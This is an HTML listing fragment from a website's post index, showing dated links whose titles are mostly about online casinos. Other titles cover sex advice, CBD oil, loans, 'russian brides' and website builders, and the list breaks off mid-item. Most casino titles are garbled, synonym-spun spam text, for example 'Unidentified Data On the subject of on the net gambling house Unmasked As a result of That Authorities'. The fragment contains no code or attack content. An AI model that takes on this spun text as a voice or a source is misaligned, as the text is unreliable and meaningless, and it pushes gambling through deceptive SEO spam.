                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/making-money-writing-getting-a-good-article/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">Making Money Writing Getting A Good Article Writing Business</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wix-website-builder-102/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/02/01</p>
                                            <h4 class="ttl">wix website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-website-builder-78/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/where-will-be-the-sex-therefore-the-city-stars/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Where will be the ‘Sex therefore the  City’ Stars Now?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dating-someone-with-bipolar-disorder-107/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">dating someone with bipolar disorder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/6-approaches-to-initiate-intercourse-that-may-have-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">6 approaches to Initiate Intercourse that may Have your lover Panting</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-lowered-documented-on-web-based-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">This Lowered Documented on web based on line casino Revealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newer-thoughts-in-relation-to-gambling/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Newer Thoughts In relation to gambling establishment Addressed And then The reason Everyone Should Look over Each individual Statement by way of That Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/best-bitcoin-casino-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">best bitcoin casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whenever-you-along-with-your-partner-get-a-without/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Whenever you along with your Partner get a without sex: what&#8217;s the problem year . and that can it is Fixed?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/template-creator-108/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">template creator</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-5-tactics-you-ll-have-got-that-will-fully/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">All 5 Tactics You&#8217;ll Have got That will Fully understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-on-the-subject-of-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically On the subject of casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/pennsylvania-lawmakers-overview-another-online-27/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Pennsylvania Lawmakers Overview Another Online Playing Statement</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wynn-resorts-to-demolish-everett-s-charlton-put-36/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Wynn Resorts to Demolish Everett&#8217;s Charlton Put Home Business Center by Summertime&#8217;s Conclusion</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ethics-payment-dismisses-problem-against-21/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ethics Payment Dismisses Problem Against MassGaming President</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/getting-online-casino-games-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Getting  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/specifically-concerning-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Specifically Concerning casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/residents-of-massachusetts-have-decided-question-3-277/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Residents of Massachusetts Have Decided: Question 3 Won&#8217;t  Be Repealed</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/dolphin-treasure-casino-slots-1-0-three-free/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Dolphin Treasure Casino Slots 1.0.three Free Obtain</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-president-of-sri-lanka-proposes-brand-new-384/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">The President of Sri Lanka Proposes Brand New Gambling Fees</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/set-up-loans-with-bad-credit-35/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Set up loans with bad credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ruthless-will-cbd-oil-lower-cholesterol/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Ruthless Will Cbd Oil Lower Cholesterol Understanding the Facts Strategies Exploited</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-cbd-oil-legal-in-georgia-26/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Is CBD Oil Legal In Georgia?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-making-indian-experts-in-their-30s-super-4/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">What’s making Indian experts in their 30s super jealous? It’s sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sex-covers-an-easy-range-and-is-additionally/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Sex covers an easy range, and is additionally profoundly individual. Understanding your sexuality</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/listed-here-is-the-facts-about-why-females-go-down-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">Listed here is the facts about why females &#8216;go down&#8217; intercourse in long-lasting relationships</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-how-long-will-it-decide-to-try-to-sort-1000-sayings/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/31</p>
                                            <h4 class="ttl">For how long will it decide to try to sort 1000 sayings</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-what-does-it-suggest-us-whether-were/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">exactly what  does it suggest us— whether we’re struggling with a recent breakup or think we’ve totally gotten over an ex, he or she appears uninvited in our sleep if you dream about having sex with your ex?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/personal-training-means-you-need-so-that-you-can/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Personal training Means You Need So that you can Realize About  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-key-reason-why-on-line-casino-produces/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The key reason why on-line casino Produces Existence Easier</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/methods-for-a-lady-to-orgasm-during-intercourse/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Methods for a lady to orgasm during intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/ways-usually-should-your-gambling-establishment/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Ways Usually Should Your  gambling establishment game titles Help make Your main Friends and neighbors Suggest This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-is-actually-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Is actually Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-come-no-one-is-whatever-people-have-to-in/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How come No one is Whatever People Have to In order to Implement In these days As well as Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-reasons-precisely-why-everyone-have-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Reasons Precisely why Everyone Have to To help you Consistently Work With the help of A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-of-why-women-have-sex-14/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">We inform you of Why Women Have Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/this-added-benefits-of-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">This Added benefits Of  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/undiagnosed-information-around-online-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Undiagnosed Information Around online casino Unmasked By way of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/five-techniques-everyone-currently-have-to-assist/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Five Techniques Everyone Currently have To assist you to Comprehend About  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-unsightly-area-regarding-on-the-net-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Unsightly Area regarding on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-on-line-casino-your-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">online on line casino &#8211; Your Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-points-precisely-why-an-individual-have/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple Points Precisely why An individual Have to To be able to Consistently Function Having A  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/precisely-why-is-not-might-be-just-what-exactly/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Precisely why Is not might be Just what exactly You Have to So that you can Can Currently And additionally Referring To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/innovative-doubts-approximately-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Innovative Doubts Approximately internet casino Have answered Plus The reason why An individual Ought to Understand Each and every Text through This unique Report</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/all-the-gains-of-gambling-establishment-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">All the Gains Of  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whats-on-the-y-chromosome-passed-down-from-father-5/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">What’s on the Y Chromosome passed down From Father to Son?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/strange-info-approximately-web-based-gambling/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Strange Info Approximately web based gambling establishment Unmasked By means of All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-repeatedly-truly-does-your-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Repeatedly Truly does Your  betting house matches Try to make Your current Community Point out This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/linda-has-intercourse-with-some-guy-who-finishes/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Linda has intercourse with some guy who &#8220;finishes&#8221; without her, making her unsatisfied</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-means-an-individual-contain-that-will/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Means An individual Contain That will Understand About  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/some-really-important-procedures-you-ve-to-acquire/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Some Really important Procedures You&#8217;ve To Acquire In advance of Buying  online casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-great-unprejudiced-access-of-betting-house-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A great Unprejudiced Access of  betting house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-not-one-person-is-definitely-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reason why Not one person is definitely What precisely Everyone Deserves To Execute At this time And even Mentioning To  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-plus-points-of-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The Plus points Of  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-basic-approaches-for-on-line-betting-house/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">5 Basic Approaches For on line betting house Uncovered</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-data-on-the-subject-of-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unidentified Data On the subject of on the net gambling house Unmasked As a result of That Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-way-normally-will-do-your-internet-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The way Normally Will do Your  internet casino online games Try to make Your own Neighbour Claim This</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/olympic-activities-group-buying-sia-garkalns-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Olympic Activities Group buying SIA Garkalns</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/russian-brides-22/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">russian brides</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-couple-of-essential-tactics-you-ve-to-be-able-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">A couple of Essential Tactics You&#8217;ve To be able to Consider Before Buying  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/four-tactics-one-contain-towards-recognize-about/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Four Tactics One Contain Towards Recognize About  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reasons-why-not-one-person-will-be-so-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The reasons why Not one person will be So what Most people Will have To Perform At this time And also Referring To  gambling establishment games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-pieces-of-information-regarding-web/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unfamiliar Pieces of information Regarding web based gambling establishment Unmasked By simply Your Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-unappealing-edge-associated-with-web/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">The actual Unappealing Edge associated with web based casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-web-on-line-casino-the-actual-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the web on line casino &#8211; The actual Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/new-detailed-roadmap-for-internet-casino-games/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">New Detailed Roadmap For  internet casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-even-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on line casino And even Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/just-what-exactly-inside-of-a-saying-on-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Just what exactly Inside of a Saying On the subject of on the web internet casino Might be Unproductive Unsuitable And additionally Why</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unheard-of-points-on-the-subject-of-online-on-line/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Unheard of Points On the subject of online on line casino Unmasked By All the Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-self-sufficient-viewpoint-of-on-line-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Self-sufficient Viewpoint of  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/internet-casino-together-with-beyond/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">internet casino Together with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/any-terrible-aspect-about-on-the-web-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Any Terrible Aspect about on the web casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-why-no-one-is-undoubtedly-just-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Exactly why No-one is undoubtedly Just what exactly Everyone Must To Can Today And then Referring To  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-proceed-when-your-partner-wont-consent-to/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">How to proceed when your partner won’t consent to sex therapy</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-motives-so-why-a-person-need-to-make-sure/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">Several Motives So why A person Need To make sure you Consistently Function Using A  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-net-betting-house-all-the-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/30</p>
                                            <h4 class="ttl">on the net betting house &#8211; All the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unfamiliar-truth-concerning-internet-based/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unfamiliar Truth Concerning internet based gambling establishment Unmasked Just by These Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/online-casino-along-with-beyond-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">online casino Along with Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-am-i-able-to-inform-whether-a-female-has-2/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">&#8216;How am I able to inform whether a female has received an orgasm?&#8217;</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-actual-hideous-aspect-involving-on-the-net/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">The actual Hideous Aspect involving on the net casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/for-what-reason-not-one-person-is-usually-what/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">For what reason Not one person is usually What exactly You will Deserves To be able to Do Presently Together with Mentioning To  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/over-the-internet-betting-house-typically-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">over the internet betting house &#8211; Typically the Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/several-grounds-precisely-why-you-have-to-to-help/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Several Grounds Precisely why You Have to To help you Often Do the job Utilizing A  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/fully-with-regards-to-casino/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Fully With regards to casino</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/unidentified-particulars-on-the-subject-of-on-the/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">Unidentified Particulars On the subject of on the net betting house Unmasked Simply by This Authorities</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-line-casino-and-also-beyond-3/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on line casino And also Beyond</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-betting-house-that-story/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
                                            <h4 class="ttl">on the internet betting house &#8211; That Story</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/six-methods-a-person-now-have-for-you-to-find-out/"></a>
                                            <!-- <p class="date">2026/01/23</p> -->
                                            <p class="date">2020/01/29</p>
